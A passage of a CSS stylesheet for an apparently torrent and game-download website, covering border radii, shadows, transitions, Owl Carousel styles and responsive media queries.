    line-height: 1.25em;
    padding: 16px 20px;
    text-align: justify;
}

.footer__second-line p
{
    margin: 0;
}

/**
 * Scroll top
 */

.scroll-top
{
    display: none;
}


/**
 * Border-radius
 */

button,
.button,
[type='button'],
[type='submit'],
[type='reset'],
[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
.header-bar__profile-menu,
.header-bar__search,
.u-sugglist,
.recommend__item,
.recommend__item-quality,
.recommend__item img, /* Safari fix */
.speedbar,
.entry,
.entry__content-image,
.entry__rating-value,
.block,
.awaiting-entry__wrapper img,
.top-game__wrapper img,
.who-online__total-value,
.ratingtypeplusminus,
select,
.entries-params,
.faq-entry,
.registration-form__wrapper,
.registration-form__avatar,
.bookmark-entry .aspect-ratio,
body .myBtnCont,
.pagination span, .pagination a
{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.another-quality:before,
.search-results__item-title:before,
.comment__respect,
.info-columns,
.profile-search
.control [type='checkbox'] ~ label:after
{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.inner-entry__image img,
.inbox__buttons ul
{
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
}

.awaiting-entry__category,
.top-game__rating,
.addform__file-button
{
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}

.awaiting-entry__year,
.top-game__size,
.select-filter select,
.select-filter .selectr-selected,
.addform__file-delete
{
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.entry__info-categories,
.inner-entry__share-discuss,
.search-results__item:last-child,
.selectr-options-container,
.inbox-message:last-child
{
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
}

.entry__info-download,
.download-torrent,
.comEnt[style^='width']:before,
.entries-params select,
.entries-params .selectr-selected,
.entries-params .selectr-options-container,
.addform__load .preloader,
.addform__load-message,
div[id^='blk'] .myWinLoad,
.profile,
.control [type='radio'] ~ label:before
{
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.main__top-torrents,
ul li:before
{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}


.header-bar__profile-pm
{
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.header-bar__count,
.top-uploader__position,
.switcher label:after,
.profile__buttons .header-bar__profile-pm,
.inbox__buttons .header-bar__profile-pm
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.switcher label:before,
.control [type='radio'] ~ label:after
{
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}

.button_secondary
{
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
}

.header-bar__profile-avatar,
.tab-switch,
.last-post img
{
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.top-game__carousel .owl-prev,
.top-games__nav .owl-prev,
.recommend__items .owl-prev,
.uRelatedEntries .owl-prev
{
    -webkit-border-radius: 15px 0 0 15px;
    -moz-border-radius: 15px 0 0 15px;
    border-radius: 15px 0 0 15px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    -webkit-border-radius: 0 15px 15px 0;
    -moz-border-radius: 0 15px 15px 0;
    border-radius: 0 15px 15px 0;
}

.socials
{
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.top-uploader__image,
.profile__buttons .button
{
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.comment-left img,
.comments-add .comment-left img,
.inbox-message__icon,
.uTd:first-child
{
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.inner-entry__chart-value,
.jp-video-play:before
{
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    border-radius: 24px;
}

.inner-entry__chart,
.profile__avatar .aspect-ratio
{
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    border-radius: 32px;
}

.inner-entry__chart-fixer,
.inner-entry__chart.inner-entry__chart_greater-180:before
{
    -webkit-border-radius: 0 32px 32px 0;
    -moz-border-radius: 0 32px 32px 0;
    border-radius: 0 32px 32px 0;
}

.inner-entry__chart:before
{
    -webkit-border-radius: 32px 0 0 32px;
    -moz-border-radius: 32px 0 0 32px;
    border-radius: 32px 0 0 32px;
}

.inner-entry__chart:after
{
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 34px;
}

.inner-entry__seeds,
.inner-entry__leeches
{
    -webkit-border-radius: 38px;
    -moz-border-radius: 38px;
    border-radius: 38px;
}

.header-bar__profile-name,
.block_categories,
.block__menu_depth-2 li:before,
.block__menu-expand,
.popup__close,
.login-username,
.login-password,
.inner-entry__bookmark,
.comments-add__text-field,
.video-popup__close,
input.selectr-input,
.addform__date select,
.addform__time select,
.addform__date .selectr-selected,
.addform__time .selectr-selected,
.scroll-top,
.addform__set-now
{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/**
 * Box-shadow
 */

.suggest-list,
.loadmore,
body .myBtnCont,
.profile-search
{
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
}

.profile__buttons .profile-pm
{
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
}

.entries-params select,
.entries-params .selectr-selected,
body .myWinCont input[type='text'],
body .myWinCont input[type='password'],
body .myWinCont textarea,
body .myWinCont select,
.myWinCont .codeButtons
{
    -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
}

.header-bar
{
    -webkit-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    -moz-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
}

.entry,
.block,
.bookmark-entry .aspect-ratio,
.faq-entry,
.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
}

.jp-seek-bar,
.jp-volume-bar
{
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
}

.jp-play-bar:after,
.jp-volume-bar-value:after
{
    -webkit-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    -moz-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
}

.u-sugglist,
.registration-form__wrapper,
.entries-params .selectr-options-container
{
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
}

.header-bar__profile-menu,
.xw-plain,
.profile
{
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
}

.inner-entry__seeds,
.inner-entry__leeches,
.control input:checked ~ label:after
{
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
}

.entries-params,
.registration-form
{
    -webkit-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    -moz-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
}

.block_categories,
.select-filter__block select,
.block_info,
.control input[disabled] ~ label:after,
.control input:disabled ~ label:after
{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/**
 * Transitions
 */

.button,
button,
[type='button'],
[type='submit'],
[type='reset'],
.entry__info-download,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.swchItem,
.swchItem1,
.swchItemA,
.swchItemA1,
body .myBtnCont,
.inbox__buttons a,
.switches a,
.switchActive,
.u-menu .u-menuvitem,
.control label:after,
.pagination span, .pagination a
{
    -webkit-transition: background-color .15s, border-color .15s, color .15s;
    -moz-transition: background-color .15s, border-color .15s, color .15s;
    -o-transition: background-color .15s, border-color .15s, color .15s;
    transition: background-color .15s, border-color .15s, color .15s;
}

.tab-switch,
.block__menu > li > a,
.switcher label:before,
.u-menuitemhl .admBarCenter,
.all-smiles figure
{
    -webkit-transition: background-color .15s;
    -moz-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.header__nav.dropdown,
.header-bar__profile-logout,
.header-bar__search-submit,
.tab-content,
.nav-overlay,
.popup__close,
.popup.visible,
.footer__rss,
.footer__sitemap,
.profile-logo,
.inbox__buttons a:before,
.inbox-message__delete,
.u-menu-new-pm:before
{
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
}

.header-bar__profile-menu
{
    -webkit-transition: opacity .2s, -webkit-transform .2s;
    -moz-transition: opacity .2s, -moz-transform .2s;
    -o-transition: opacity .2s, -o-transform .2s;
    transition: opacity .2s, transform .2s;
}

.recommend__item-title
{
    -webkit-transition: opacity .2s, bottom .2s;
    -moz-transition: opacity .2s, bottom .2s;
    -o-transition: opacity .2s, bottom .2s;
    transition: opacity .2s, bottom .2s;
}

.nav-drawer
{
    -webkit-transition: -webkit-transform .25s cubic-bezier(.25, 0, 0, 1);
    -moz-transition: -moz-transform .25s cubic-bezier(.25, 0, 0, 1);
    -o-transition: -o-transform .25s cubic-bezier(.25, 0, 0, 1);
    transition: transform .25s cubic-bezier(.25, 0, 0, 1);
}

.js_accordion-container
{
    -webkit-transition: height .35s, opacity .35s;
    -moz-transition: height .35s, opacity .35s;
    -o-transition: height .35s, opacity .35s;
    transition: height .35s, opacity .35s;
}

.js_accordion-container.expanded
{
    -webkit-transition: height .35s, opacity .5s;
    -moz-transition: height .35s, opacity .5s;
    -o-transition: height .35s, opacity .5s;
    transition: height .35s, opacity .5s;
}

.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -moz-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -o-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    transition: left .2s cubic-bezier(.2, 1, 1, 1);
}

.popup
{
    -webkit-transition: opacity .2s, left 0s .2s;
    -moz-transition: opacity .2s, left 0s .2s;
    -o-transition: opacity .2s, left 0s .2s;
    transition: opacity .2s, left 0s .2s;
}

.popup__scroll-wrapper
{
    -webkit-transition: -webkit-transform .2s;
    -moz-transition: -moz-transform .2s;
    -o-transition: -o-transform .2s;
    transition: transform .2s;
}

.scroll-top
{
    -webkit-transition: opacity .2s, background-color .2s;
    -moz-transition: opacity .2s, background-color .2s;
    -o-transition: opacity .2s, background-color .2s;
    transition: opacity .2s, background-color .2s;
}

.u-menuh .u-menuitemhl,
.u-menuh .u-menuvitem
{
    -webkit-transition: color .2s;
    -moz-transition: color .2s;
    -o-transition: color .2s;
    transition: color .2s;
}

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 */

.owl-carousel
{
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage
{
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-height
{
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-stage-outer
{
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item
{
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled
{
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot
{
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded
{
    display: block;
}

.owl-carousel.owl-loading
{
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden
{
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item
{
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-grab
{
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl
{
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item
{
    float: right;
}

.no-js .owl-carousel
{
    display: block;
}

.owl-carousel .animated
{
    animation-duration: 1000ms;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in
{
    z-index: 0;
}

.owl-carousel .owl-animated-out
{
    z-index: 1;
}

.owl-carousel .fadeOut
{
    animation-name: fadeOut;
}

/* Owl carousel styles */



@-webkit-keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@media only screen and (min-width: 360px)
{

    .header-bar__search-input
    {
        padding-left: 18px;
    }

    .main__top-torrents
    {
        padding: 9px 14px 8px 48px;
    }

    .main__top-torrents:before
    {
        top: -8px;
    }

    .main__top-torrents span
    {
        font-size: 1.2em;
        vertical-align: -1px;
    }

    .entry__info-size
    {
        padding-left: 24px;
    }

    .entry__info-size:before
    {
        content: '\f019';
		font-family:'FontAwesome';
		color: #d5d5d5;
		font-size: 16px;
        margin-top: -8px;
		position: absolute;
        top: 45%;
        left: 0;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        float: right;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 420px)
{

    .info-columns__left
    {
        padding-right: 20px;
        width: 180px;
    }

    .info-columns__right
    {
        margin-left: 180px;
    }

}

@media only screen and (min-width: 450px)
{

    .bookmark-entry
    {
        width: 33.33%;
    }

    .bookmark-entry:nth-child(3)
    {
        margin-top: 0;
    }

    .addform__file-button
    {
        text-align: left;
        width: 190px;
    }

    .addform__file-button .bold
    {
        display: inline;
        float: right;
    }

    .addform__file-name
    {
        padding-left: 202px;
    }

}

@media only screen and (min-width: 480px)
{

    .recommend__item
    {
        width: 29.72%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 5.42%;
    }

    .recommend__item:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .entry__content-image
    {
        float: left;
        margin-left: 15px;
        margin-right: 0;
        width: 140px;
    }

    .entry__content-description
    {
        margin-top: -4px;
        margin-left: 170px;
    }

    .main__left,
    .main__right
    {
        float: left;
        width: 48%;
    }

    .main__right
    {
        margin-left: 4%;
    }

    .main_two-col .main__right
    {
        margin-left: 0;
        width: 100%;
    }

    .main_two-col .block
    {
        float: left;
        margin-left: 4%;
        width: 48%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .popup:before
    {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        width: 0;
    }

    .popup_side-block:before
    {
        content: none;
    }

    .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 100%;
    }

    .inner-entry__image
    {
        float: left;
        margin-top: 12px;
        margin-left: 12px;
        width: 140px;
    }

    .inner-entry__image img,
    .registration-form
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }

    .inner-entry__allinfo
    {
        -webkit-border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        border-radius: 3px 3px 0 0;
        padding-left: 167px;
    }

    .inner-entry__buttons
    {
        padding-top: 8px;
        margin-left: -155px;
    }

    .inner-entry_simpler .inner-entry__image
    {
        float: right;
        margin-top: 0;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-top: 0;
        padding-right: 160px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry__download.entry__info-download,
    .inner-entry__online,
    .inner-entry__trailer
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        float: right;
        margin-left: 10px;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        background-image: url('../images/download-button-bg.png');
        background-position: -8px 50%;
        padding-left: 100px;
    }

    .download-torrent_mg:before
    {
        background-image: url('../images/mg-button-bg.png');
        height: 130px;
        margin-top: -65px;
        width: 151px;
    }

    .download-torrent__size
    {
        height: auto;
        text-indent: 0;
    }

    .download-torrent_mg .download-torrent__size
    {
        font-size: .875em;
        margin-top: 0;
    }

    .download-torrent_mg .download-torrent__total-size
    {
        height: auto;
        margin-top: 6px;
        text-indent: 0;
    }
	
    .comEnt[style^='width:auto;*width:100%;margin-left:40px;']
    {
        margin-left: 12px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:60px;']
    {
        margin-left: 24px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:80px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:100px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:120px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 36px !important;
    }

    .comments-add__rate
    {
        padding-bottom: 0;
    }

    .column
    {
        float: left;
        width: 50%;
    }

    .columns_col-2 .column
    {
        width: 50%;
    }

    .column:nth-child(2n+1),
    .columns_col-2 .column:nth-child(2n+1)
    {
        clear: left;
    }

    .registration-form
    {
        margin-left: 0;
        margin-right: 0;
        padding-left: 12px;
        padding-right: 12px;
    }

    .footer__center
    {
        display: inline-block;
    }

    .footer__right
    {
        float: right;
        margin-top: 8px;
    }

}

@media only screen and (min-width: 520px)
{

    .block_section-image
    {
        margin-left: auto;
        margin-right: auto;
        max-width: 459px;
    }

    .download-tutorial__left
    {
        float: left;
        width: 160px;
    }

    .download-tutorial__right
    {
        margin-left: 180px;
    }

}
@media only screen and (max-width: 500px) {
.inner-entry__thanks
{float:none;}
}
@media only screen and (min-width: 560px)
{

    .entry__add > span
    {
        display: inline;
    }

    .inner-entry__seeds,
    .inner-entry__leeches
    {
        width: 165px;
    }

    .download-torrent__on-wide
    {
        display: inline;
        height: auto;
        overflow: visible;
        text-indent: 0;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:100px;']
    {
        margin-left: 48px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:120px;']
    {
        margin-left: 60px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 72px !important;
    }

    .comments-add__rate
    {
        display: inline-block;
    }

    .comments-add__submit
    {
        float: left;
        margin-top: 6px;
        margin-right: 16px;
    }

    .comments-add__auth
    {
        margin-left: -5px;
        margin-right: -5px;
    }

    .comments-add__auth-local,
    .comments-add__socials
    {
        margin-left: 0;
        margin-right: 0;
    }

    .comments-add__auth-local
    {
        float: left;
        width: 50%;
    }

    .comments-add__auth-local .button,
    .comments-add__auth-local button
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .comments-add__or
    {
        float: left;
        width: 20%;
    }

    .comments-add__or:before
    {
        left: 5px;
    }

    .comments-add__or:after
    {
        right: 5px;
    }

    .comments-add__socials
    {
        float: left;
        width: 30%;
    }

}

@media only screen and (min-width: 640px)
{

    .header-bar__logo-container
    {
        width: 273px;
    }

    .header-bar__logo
    {
        width: 233px;
    }

    .header-bar__search
    {
        margin-left: 293px;
    }

    .recommend__item
    {
        width: 21.95%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
    }

    .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .entry__date:before,
    .entry__reads:before,
    .entry__comments:before
    {
        content: none;
    }

    .entry__date,
    .entry__author,
    .entry__reads,
    .entry__comments
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
    .entry__reads span,
    .entry__comments span
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
	
    .entry__content-image
    {
        width: 180px;
    }

    .entry__content-description
    {
        line-height: 1.375em;
        margin-left: 210px;
    }

    .entry__info
    {
        padding: 15px;
    }

    .entry__info-download,
    .entry__bookmark,
    .entry__info-size
    {
        float: right;
    }

    .entry__info-download
    {
        margin-left: 12px;
    }

    .entry__bookmark
    {
        margin-left: 12px;
        position: static;
    }

    .entry__info-categories
    {
        background-color: transparent;
        clear: none;
        margin: 0 332px 0 0;
        padding: 0;
    }

    .main__left,
    .main__right
    {
        display: block;
        float: none;
        margin-left: 0;
        width: 100%;
    }

    .main__left > .block,
    .main__right > .block
    {
        display: inline-block;
        width: 38%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        display: block;
        float: right;
        width: 59%;
    }

    .main_two-col .block
    {
        display: block;
        float: left;
        margin-left: 3%;
        width: 48.5%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .awaiting-entry,
    .top-game
    {
        display: inline-block;
        margin-right: 6%;
        vertical-align: top;
        width: 46%;
    }

    .awaiting-entry:nth-child(2n+2),
    .top-game:nth-child(2n+2)
    {
        margin-right: 0;
    }

    .popup_side-block:before
    {
        content: '';
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__container,
    .popup__container-side
    {
        display: inline-block;
        vertical-align: middle;
        width: 60%;
    }

    .popup__container-side
    {
        width: 40%;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__rating
    {
        display: block;
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
    }

    .inner-entry_simpler .inner-entry__info
    {
        padding-top: 10px;
        padding-bottom: 2px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        float: left;
        margin-right: 8px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
    }

    .inner-entry__share-discuss
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .inner-entry__share
    {
        float: right;
        margin-top: 1px;
        margin-bottom: 0;
    }

    .inner-entry__discuss
    {
        padding-left: 35px;
    }

    .inner-entry__discuss:before
    {
        display: block;
    }

    .download-torrent
    {
        padding-right: 15px;
    }

    .download-torrent__file-name
    {
        height: auto;
        margin-right: 180px;
        text-indent: 0;
    }

    .download-torrent__total-size
    {
        float: right;
        margin-top: 3px;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:160px;']
    {
        margin-left: 84px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 96px !important;
    }

    .columns_col-3 .column
    {
        width: 33.33%;
    }

    .columns_col-3 .column:nth-child(n)
    {
        clear: none;
    }

    .columns_col-3 .column:nth-child(3n+1)
    {
        clear: left;
    }

}

@media only screen and (min-width: 700px)
{

    .main_two-col .block
    {
        margin-left: 3%;
        width: 32%;
    }

    .main_two-col .block:nth-child(n)
    {
        clear: none;
        margin-left: 2%;
    }

    .main_two-col .block:nth-child(3n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .profile__moder-panel
    {
        display: none;
    }

    body .profile__name .u-mpanel
    {
        display: inline-block;
        height: 16px;
        margin-top: -8px;
        margin-left: 8px;
    }

}

@media only screen and (min-width: 768px)
{

    .header.sticky-background:before
    {
        height: 57px;
        opacity: 1;
        visibility: visible;
    }

    .header__bar-wrapper
    {
        padding-left: 15px;
        padding-right: 15px;
    }

    .header-bar
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }

    .header__bar-wrapper.sticky .header-bar
    {
        background: none;
        filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin-left: auto;
        margin-right: auto;
        max-width: 1230px;
        width: 100%;
    }

    .recommend__title
    {
        display: inline-block;
        vertical-align: middle;
    }

    .tabs-switch
    {
        display: inline-block;
        overflow: visible;
        vertical-align: top;
    }

    .tab-switch
    {
        margin-top: 0;
    }

    .tab-switch:last-child
    {
        margin-right: 0;
    }

    .recommend__item,
    .related .recommend__item
    {
        width: 17.2916%;
    }

    .recommend__item,
    .recommend__item:nth-child(n),
    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
    }

    .recommend__item:nth-child(5n+5),
    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .main__top-torrents
    {
        float: right;
    }

    .main__content-title
    {
        margin-top: 7px;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 195px;
    }

    .inner-entry__image
    {
        margin-top: 15px;
        margin-left: 15px;
        width: 180px;
    }

    .inner-entry__allinfo
    {
        background: #333834;
        background: -moz-linear-gradient(left, #354835 0%, #333834 100%);
        background: -webkit-linear-gradient(left, #354835 0%, #333834 100%);
        background: linear-gradient(to right, #354835 0%, #333834 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#354835', endColorstr='#333834', GradientType=1 );
        padding-top: 18px;
        padding-left: 215px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry__buttons
    {
        padding-top: 18px;
    }

    .inner-entry_simpler .inner-entry__allinfo-wrapper:after
    {
        content: none;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 32px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 260px;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        text-transform: none;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
        max-width: 400px;
    }

    .download-tutorial__left
    {
        width: 200px;
    }

    .download-tutorial__right
    {
        margin-left: 220px;
    }

    .footer__first-line
    {
        display: table;
        padding-left: 30px;
        padding-right: 30px;
    }

    .footer__left,
    .footer__center,
    .footer__right
    {
        display: table-cell;
        float: none;
        margin-top: 0;
        vertical-align: middle;
    }

    .footer__left
